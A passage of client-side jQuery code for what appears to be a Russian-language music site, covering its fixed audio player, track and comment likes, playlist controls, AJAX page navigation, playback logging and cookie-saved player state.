                    $(this).removeClass('block-player__likes_green');
                }
            }
        }
        $.post('/ajax/rating.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
                like_field = $('body').find('.block-player .block-player__item-likes[data-id="' + id + '"]');
                like_field.html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
                like_field = $('body').find('.likes-button__counter[data-id="' + id + '"]');
                like_field.find('span').html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
            }
        });
        return false;
    }).on('click', '.comment-title__likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this);
        if (!$(this).hasClass('player__likes_green')) {
            state = 1;
            $(this).addClass('player__likes_green');
        } else {
            $(this).removeClass('player__likes_green');
        }
        $.post('/ajax/rating_comment.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
            }
        });
        return false;
    }).on('click', '.loading-long-button-notify', function () {
		var a = $('body').find('#fixed-player audio');
		var data = {
			id: a.attr('data-fixed-id'),
		}
		var p = $('body').find('#fixed-player .loading-long-block');
		p.find('.loading-long-button-notify').remove();
		$.post('/ajax/loading-slow.php', data).done(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		}).fail(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		});
	
		return false;
    }).on('click', '.loading-long-button-reload', function () {
		document.location.reload();
		return false;
    }).on('click', '.loading-long-close', function () {
		slowLoadingClear(); 
		return false;
	});
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (clickTarget.hasClass('modal-container_visible')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        } else if (clickTarget.hasClass('modal-close')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $(document).keydown(function(e) {
        if (e.keyCode === 27) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $('body').on('click', 'a', function() {
        if ($(this).hasClass('js-need-play')) {
            need_play_audio = true;
        }
		if($(this).hasClass('js-get-stories-list')){
			return false;
		}
		
        var block = $(this).closest('.accordion-block');
        if (block.length > 0 && $(block).find('.hidden-block').length > 0) {
            $(block).find('.hidden-block').toggle();
            return false;
        }
        if ($(this).closest('.player-mobile-menu__container').length > 0) {
            $('body').removeClass('body-no-scroll');
            $('.player-mobile-menu-page').removeClass('player-mobile-menu-page_visible');
        }
        if ($(this).hasClass('main-filter__link')) {
            return false;
        }
        if ($(this).attr('target') != '_blank') {
            var url = $(this).attr('href');
            if (url !== undefined) updatePage($(this).attr('href'));
        } else
            return true;
        return false;
    });
    window.onpopstate = function(event) {
        try {
            var root = location.protocol + '//' + location.host;
            var url = location.href.replace(root, '');
            if (typeof url != 'undefined') updatePage(url, true);
        } catch (e) {
            console.log(e);
        }
    };
    try {
		var fi = $('body').find('#fixed-player audio');
		var t = fi.attr('data-currentTime');
		if(typeof t !== 'undefined' && t > 0){
			var t = (new Date()).getTime();
			$(fi).attr('data-init-time', t + '');
			$(fi).attr('data-is-ended', '0');
			fi[0].addEventListener('error', errorEvent, false);
			fi[0].addEventListener('timeupdate', timeupdateEvent, false);
			fi[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
			fi[0].addEventListener('ended', endedEvent, false);
			// fi[0].load();
		}
        var audio_id_from_cookie = getCookie('audio_id');
        if (typeof audio_id_from_cookie !== 'undefined') {
            // var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            // if (a.length > 0) {
                // // audioPlay(a);
                // // start_from_cookie = 1;
            // }
        }
    } catch (e) {
        console.log(e);
    }
	
	
	$(window).scroll(function() {
		for(var i in window.load_stack){
			if (typeof window.load_stack[i] == 'function')
				window.load_stack[i]();
			delete window.load_stack[i];
		}
	});
	
	aj();
});
var fixedPlayer = document.getElementById('fixed-player');
var playerTimer = null;
try {
    var fixed = document.getElementById('player-mobile-menu');
    fixed.addEventListener('touchmove', function(e) {
        e.preventDefault();
    }, false);
} catch (e) {
    console.log(e);
}

function preloadNext(audio) {
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var i = 0;
            do {
                i++;
                if (i > 10) break;
                var dubles = $('body').find('audio[data-id="' + fix_id + '"]');
                if (dubles.length > 1) {
                    $(dubles[1]).closest('.player-container').remove();
                }
            } while (dubles.length > 1);
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    break;
                }
            }
            if (i == songs.length - 2) {
                getAjaxNextPage();
            }
        }
    } catch (e) {
        console.log(e);
    }
    return;
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        $('body').find('.preload_audio').remove();
                    }
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function errorEvent(e) {
    console.log('error song');
    e.target.pause();
	deleteCookie('played');
    nextSong();
}

function timeupdateEvent() {
	clearInterval(play_timer);
	play_warning = false;

	var ct = $(this).attr('data-currentTime');
    if (typeof ct != 'undefined' && ct >0){
		$(this).removeAttr('data-currentTime');
		this.currentTime = Number(ct);
	}
	$('body').find('.loading-track').removeClass('loading-track');
    var p = this.currentTime / this.duration;
    var fix_id = $(this).attr('data-fixed-id');
    try {
        setCookie('audio_timeline', p.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', this.currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		setCookie('played', 1, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    this.loop = $('body').hasClass('audio_loop');
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
	if(!this.paused && $(player).find('audio').length > 0) {
		$(player).find('audio')[0].currentTime = this.currentTime;
		$(fixedPlayer).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(player).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
	}
}

function loadedmetadataEvent() {

    var fix_id = $(this).attr('data-fixed-id');
    var ct = $(this).attr('data-currentTime');
    try {
        var t = (new Date()).getTime();
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var old_t = $(this).attr('data-init-time');
        // var old_t = $(a).attr('data-init-time');
		if (typeof old_t != 'undefined') {
            $(a).attr('data-inited-time', t);
			var src = $(this).attr('src');
			if(typeof src == 'undefined') {
				src = $(this).find('source:first-child').attr('src');
			}
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2
            });
			// if(t - old_t > 20000 || typeof jon_test != 'undefined') {
				// slowLoadingInit ();
			// }
        }
		if (typeof ct != 'undefined' && ct >0){
			this.currentTime = Number(ct);
		}
    } catch (e) {
        console.log(e);
    }
	$(this).removeAttr('onload');
	// $(this).removeAttr('data-currentTime');
    var p = this.currentTime / this.duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    var initDuration = parseInt($(player).find('.player__length').attr('data-duration'));
    var newDuration = Math.floor(this.duration);
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
    if (start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var audio_timeline = getCookie('audio_timeline');
        if (audio_timeline != undefined) {
            setTimeline(parseFloat(audio_timeline));
        }
    }
}

function endedEvent(e) {
    var fix_id = $(this).attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        $(a).attr('data-is-ended', '1');
    } catch (e) {
        console.log(e);
    }
    if (e.target.duration > 0) {
        nextSong();
    }
}

function canplaythroughEvent(e) {
    if (e.target.paused) {
       // e.target.play();
    }
}

function audioPlay(audio) {
	slowLoadingClear ();
    testMSG('start player');
    var player = $(audio).closest('.player-container');
    var new_audio = audio;
    $(fixedPlayer).fadeIn(500);

	var is_fixed = 1;
	var t = (new Date()).getTime();


    if ($(audio).closest('#fixed-player').length < 1) {
		deleteCookie('audio_timeline');
		deleteCookie('audio_time');
		deleteCookie('audio_id');
        $('body').find('.player-container').removeClass('active');
        $(player).addClass('active');
        var product_id = $(audio).attr('data-product-id');
        if (!$(audio).closest('.block-player').hasClass('active')) {
            $('body').find('.block-player').removeClass('active');
            $('body').find('.block-player[data-id="' + product_id + '"]').addClass('active');
        }
        var id = $(audio).attr('data-id');
        if (typeof id === 'undefined') {
            return;
        }
        var fix_audio = $(fixedPlayer).find('audio');
        var fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');

        if (id != fix_id) {
            fix_id = id;
            try {
                var i = 1;
                // $(fixedPlayer).find('audio').remove();
				new_audio = fix_audio;
                // new_audio = $(audio).clone(false).appendTo($(audio).parent());
                window.sounds[$(audio).attr('data-id')] = audio[0];
                // $(audio).attr('data-id', '').attr('data-fixed-id', $(audio).attr('data-id')).insertAfter($(fixedPlayer).find('.player-container .player'));
				$(new_audio).html($(audio).html());
                fix_audio = $(fixedPlayer).find('audio');

				$(audio).attr('data-init-time', t + '');
                $(audio).attr('data-is-ended', '0');
                $(fix_audio[0]).attr('data-init-time', t + '');
                $(fix_audio[0]).attr('data-is-ended', '0');
                $(fix_audio[0]).addClass('need-play');
                $(fix_audio[0]).closest('.player-container').addClass('loading-track');
                // fix_audio[0].pause();
                $(fix_audio).attr('data-fixed-id', fix_id);
                $(fix_audio).attr('data-product-id', product_id);
                if ($(fix_audio).attr('preload') == undefined || $(fix_audio).attr('preload') == '') {
                    // $(fix_audio).attr('preload', 'metadata');
                }
                if (save_audio_to_cookie) {
                    setCookie('audio_id', fix_id, {
                        expires: 84600
                    });
                }
                // fix_audio[0].load();
                $(player).addClass('loading-track');
				// initInterval();
                try {
                    fix_audio[0].removeEventListener('error', errorEvent, false);
                    fix_audio[0].removeEventListener('timeupdate', timeupdateEvent, false);
                    fix_audio[0].removeEventListener('loadedmetadata', loadedmetadataEvent, false);
                    fix_audio[0].removeEventListener('ended', endedEvent, false);
                } catch (e) {
                    console.log(e);
                }
                fix_audio[0].addEventListener('error', errorEvent, false);
                fix_audio[0].addEventListener('timeupdate', timeupdateEvent, false);
                fix_audio[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
                fix_audio[0].addEventListener('ended', endedEvent, false);
                $(fixedPlayer).find('.player__track-name').html($(player).find('.player__track-name').html());
                $(fixedPlayer).find('.player__track-name').attr('href', $(player).find('.player__track-name').attr('href'));
                var volume = $(fixedPlayer).find('.track-controls__volume-control').val();
                var c_volume = getCookie('audio_volume');
                if (c_volume != undefined) {
                    volume = c_volume;
                }
                // fix_audio[0].volume = volume;
                $(player).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.player__likes span').html(Number($($('body').find('.likes-button__counter')[0]).text()));
                $(fixedPlayer).find('.player__likes').attr('class', $(player).find('.player__likes').attr('class')).attr('data-id', id);
                $(fixedPlayer).find('.player__favorite').attr('class', $(player).find('.player__favorite').attr('class'));
                $(fixedPlayer).find('.player__download').attr('href', $(player).find('.player__download').attr('href'));
                if (window.matchMedia('(max-width: 767px)').matches) {
                    $('body').find('main .player__track-name-init').fadeIn();
                    $('body').find('main .player-container-bottom, .main .player__element_mobile').hide();
                    $(player).find('.player-container-bottom').slideDown();
                    $(player).find('.player__element_mobile').fadeIn();
                }
            } catch (e) {
                console.log(e);
            }
			is_fixed = 0;
        } else {
			
            // console.log(id);
			is_fixed = 1;
        }
    } else {
		is_fixed = 1;
        fix_audio = $(fixedPlayer).find('audio');
        fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');
		
    }
	play_warning = false;
	clearInterval(play_timer);
	sub_file = false;
	play_timer = setInterval(function () {
		var old_t = $(fix_audio).attr('data-init-time');
		var t = (new Date()).getTime();    
		// console.log(t - old_t);
		var delta = Math.floor((t - old_t) / 1000);
		console.log(delta);
		if(delta % 15 == 14) {
			replayAudioSubDomain();
		}
		if(delta>2){
           jQuery(document).find('.loading-track').removeClass('loading-track');
            jQuery(document).find('.player__play-pause-btn_pause').removeClass('player__play-pause-btn_pause').removeClass('player__play-pause-btn_active');
        }
		if((delta > 20 || typeof jon_test != 'undefined') && !play_warning) {
			slowLoadingInit();
			// clearInterval(play_timer);
			play_warning = true;
		}
	},1000);
    try {
        // clearTimeout(playerTimer);
    } catch (e) {
        console.log(e);
    }
    // playerTimer = setTimeout(function() {
        // try {
            // var fix_audio = $(fixedPlayer).find('audio');
            // if (fix_audio[0].paused && $(fix_audio[0]).hasClass('need-play')) {
                // fix_audio[0].play();
            // }
            // $(fix_audio[0]).removeClass('need-play');
        // } catch (e) {}
    // }, 1000);
    if(is_fixed) {
		fix_audio[0].play();
	} else {
		try {
			fix_audio[0].removeEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		} catch (e) {
			console.log(e);
		}
		fix_audio[0].addEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		var data_audio  = {
			html:$(audio).html(), 
			// currentTime: audio[0].currentTime,
			target: audio,
		}
		if(typeof audio[0] != 'undefined' && typeof audio[0].currentTime != 'undefined') {
			data_audio.currentTime = audio[0].currentTime;
		}
		
		jsplayer.addTrack(data_audio);
		jsplayer.play();
		currentTimeCheck();
		$('body').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
		$('audio[data-id="' + fix_id + '"]').closest('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(fixedPlayer).find('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		preloadNext(new_audio);
	}
	
}

function audioPause(audio) {
    try {
        var fix_audio = $(fixedPlayer).find('audio');
        $(fix_audio[0]).removeClass('need-play');
        fix_audio[0].pause();
        var id = $(fix_audio).attr('data-fixed-id');
        $('body').find('audio[data-id="' + id + '"]').closest('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        $(fixedPlayer).find('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        // deleteCookie('audio_id');
		deleteCookie('played');
    } catch (e) {}
}

function getAjaxNextPage() {
    var pagination = $('body').find('.pagination__list');
    if (pagination.length > 0) {
        var next_page = $(pagination).attr('data-next-page');
        $(pagination).attr('data-next-page', '');
        if (next_page != '') {
            $.post(next_page, {
                'ajaxNextPage': 1
            }).done(function(response) {
                var old_page = next_page;
                try {
                    var page_wrapper = response.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                    next_page = response.match(/data-next-page="(.*?)"/i);
                    if (next_page === null) {
                        next_page = '';
                    } else {
                        next_page = next_page[1];
                    }
                    $('body').find('.pagination__list').attr('data-next-page', next_page);
                    if (page_wrapper !== null) {
                        var root = location.protocol + '//' + location.host;
                        var hisObj = {
                            'url': location.href
                        };
                        window.history.pushState(hisObj, '', (old_page == '/user/logout' ? root : root + old_page));
                        $('body').find('.pagination').remove();
                        $('body').find('.js-playlist').append(page_wrapper[1]);
                        adsenceInit();
                        symbolLimit();
                        contentInner();
                    }
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }
}

function nextSong() {
    var fix_id = $('body').find('.fixed-player audio').attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var t = $(a).attr('data-inited-time');
        var old_t = $(a).attr('data-init-time');
        if (old_t != undefined) {
            var t_next = (new Date()).getTime();
            if (t == undefined) {
                t = t_next;
            }
            var is_ended = $(a).attr('data-is-ended');
			var src = $(a).attr('src');
			if(typeof src == 'undefined') {
				src = $(a).attr('data-src');
			}
            $(a).attr('data-inited-time', t);
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2,
                'is_next': t_next - old_t,
                'is_ended': is_ended
            });
        }
    } catch (e) {
        console.log(e);
    }
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length > 0) {
            var url = next_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            var played = false;
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        audioPlay(songs[i + 1]);
                        played = 1;
                    }
                    break;
                }
            }
            if (!played && songs.length > 1) {
                audioPlay(songs[0]);
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function prevSong() {
    try {
        var prev_page = $('body').find('.prev-next-song__prev');
        if (prev_page.length > 0) {
            var url = prev_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = songs.length - 1; i > -1; i--) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i - 1) > -1) {
                    audioPlay(songs[i - 1]);
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function setVolume(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].volume = value;
    setCookie('audio_volume', value, {
        expires: 84600
    });
    $(fixedPlayer).find('.track-controls__volume-control').val(value);
    $(player).find('.track-controls__volume-control').val(value);
}

function setTimeline(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].currentTime = value * fix_audio[0].duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(value);
    $(player).find('.track-controls__seek-bar').val(value);
	$(player).find('audio')[0].currentTime = fix_audio[0].currentTime;
	try {
        setCookie('audio_timeline', value.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', fix_audio[0].currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    	
}

function updatePage(url, is_back) {
	document.location.href = url;
    if ($('body').hasClass('loading-page')) {
        return;
    }
    if (is_back === undefined) is_back = false;
    if (typeof url != 'undefined') {
        if (url.indexOf('http') === 0) {
            location.href = url;
            return;
        }
        var root = location.protocol + '//' + location.host;
        if (!is_back) {
            var hisObj = {
                'url': location.href
            };
            window.history.pushState(hisObj, '', (url == '/user/logout' ? root : root + url));
        }
        $('.header-fixed-menu').removeClass('header-fixed-menu_visible');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('body').addClass('loading-page');
        $.ajax({
            'url': url,
            'type': 'GET',
            'async': true,
        }).done(function(response) {
			$('html, body').animate({
				scrollTop: 0
			}, 200);
            $('body').removeClass('loading-page');
            var page_wrapper = response.match(/<span class="start_page_content"><\/span>([\S\s]*)<span class="end_page_content"><\/span>/i);
            var page_title = response.match(/<title>([\S\s]*)<\/title>/i);
            if (page_wrapper !== null) {
                document.title = page_title[1];
                $('body').find('span.start_page_content').next()[0].outerHTML = page_wrapper[1];
                if (!url.match(/tags=/)) {
                    if (url.indexOf('#') > -1) {
                        // var obj = $('a[name="download"]');
                        var obj = $('a[data-name="download"]');
                    } 
                }
                if (page_wrapper[1].indexOf('g-recaptcha') > 0) {
                    try {
                        myCallBackCaptcha();
                    } catch (e) {
                        console.log(e);
                    }
                }
                try {
                    symbolLimit();
                    contentInner();
                    adsenceInit();
                } catch (e) {
                    console.log(e);
                }
				lazyLoad();
            }
            if (need_play_audio) {
                var audios = $('body').find('.player-block__inner-product').find('audio');
                if (audios.length > 0) {
                    $(audios[0]).closest('.player-container').find('.player__play-pause-btn').click();
                }
                need_play_audio = false;
            }
        }).fail(function() {
            $('body').removeClass('loading-page');
            var modalname = 'error_page';
            if (modalname.length !== 0) {
                $('body').addClass('body-no-scroll');
                $('.modal-container').addClass('modal-container_visible');
                $('.' + modalname + '-modal').addClass('modal_visible');
            }
        });
    }
}

function secondsToTime(time) {
    var h = Math.floor(time / (60 * 60)),
        dm = time % (60 * 60),
        m = Math.floor(dm / 60),
        ds = dm % 60,
        s = Math.ceil(ds);
    if (s === 60) {
        s = 0;
        m = m + 1;
    }
    if (s < 10) {
        s = '0' + s;
    }
    if (m === 60) {
        m = 0;
        h = h + 1;
    }
    if (m < 10) {}
    var fulltime = '';
    if (h === 0) {
        fulltime = m + ':' + s;
    } else {
        fulltime = h + ':' + m + ':' + s;
    }
    return fulltime;
}

function canplayEvent() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function errorEvent2() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function addListenerAudio(a) {
    try {
        a.removeEventListener('canplay', canplayEvent, false);
        a.removeEventListener('error', errorEvent2, false);
    } catch (e) {
        console.log(e);
    }
    a.addEventListener('canplay', canplayEvent, false);
    a.addEventListener('error', errorEvent2, false);
}

function setMenuSong(player) {
    var info = $('body').find('.player-mobile-menu__container');
    var id = $(player).find('audio').attr('data-id');
    if ($(player).find('audio').attr('data-fixed-id') !== undefined) {
        id = $(player).find('audio').attr('data-fixed-id');
    }
    $(info).attr('data-id', id);
    $(info).find('.player-mobile-menu__track-name').html($(player).find('.player__track-name').html());
    $(info).find('.show-all-link_player-mobile-menu').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.ws-likes-comments__comments').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.player-mobile-menu__link-to-video').hide();
    $(info).find('.player-mobile-menu__link-to-lyrics').hide();
    $(info).find('.player-mobile-menu__link-to-notes').hide();
    $(info).find('.player__likes span').html($(player).find('.player__likes span').html()).parent().attr('data-id', id).parent().removeClass('ws-likes-comments__likes_liked');
    if ($(player).find('.player__likes').hasClass('player__likes_green')) {
        $(info).find('.player__likes').parent().addClass('ws-likes-comments__likes_liked');
    }
    $(info).find('.ws-comments span').html(0);
    if ($(player).find('.player__favorite').hasClass('block-player__item-favorite_in-favorites')) {
        $(info).find('.ws-add-to-play-list').addClass('block-player__item-favorite_in-favorites').html('<span>Удалить из плейлиста</span>');
    } else {
        $(info).find('.ws-add-to-play-list').removeClass('block-player__item-favorite_in-favorites').html('<span>Добавить в плейлист</span>');
    }
    $.post('/ajax/get_info.php', {
        'id': id
    }).done(function(data) {
        try {
            if (data.videos) {
                $(info).find('.player-mobile-menu__link-to-video').attr('href', data.url).show();
            }
            if (data.notes) {
                $(info).find('.player-mobile-menu__link-to-notes').attr('href', data.url).show();
            }
            if (data.text) {
                $(info).find('.player-mobile-menu__link-to-lyrics').attr('href', data.url).show();
            }
            if (data.comments) {
                $(info).find('.ws-comments span').html(data.comments);
            }
        } catch (e) {}
    });
}

function autoplay() {
    var autoplay = $('body').find('audio[prop-autoplay="autoplay"]');
    if (autoplay.length > 0) {
        audioPlay($(autoplay));
    }
}
var cur_ind_offer = 0;
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
function rand_bottom_offer() {
	var n = offers_bottom.length - 1;
	cur_ind_offer++;
	if(cur_ind_offer > n) {
		cur_ind_offer = 0;
	}
	var item = offers_bottom[cur_ind_offer];
	$('.subplayer-link-mobile').attr('href', item.url).html(item.txt);
}
$(function() {
	if(typeof offers_bottom !== 'undefined' && offers_bottom.length > 0) {
		cur_ind_offer = getRandomInt(0, offers_bottom.length-1);
		rand_bottom_offer();
		setInterval(function() {
			rand_bottom_offer();
		}, 40000);
	}
});